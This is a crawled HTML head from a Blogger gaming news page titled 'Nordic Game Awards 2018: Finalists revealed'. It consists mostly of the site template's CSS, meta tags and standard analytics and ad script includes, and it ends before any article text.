

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html
body_size: 47266
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/3463100665900253876/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html' property='og:url'/>
<meta content='Nordic Game Awards 2018: Finalists revealed' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/w1200-h630-p-k-no-nu/nominees.text_.nga2018.850.jpg' property='og:image'/>
<title>
Nordic Game Awards 2018: Finalists revealed - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nordic Game Awards 2018: Finalists revealed' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Nordic Game Awards 2018: Finalists revealed' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg' name='twitter:image'/>
<meta content='Nordic Game Awards 2018: Finalists revealed' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
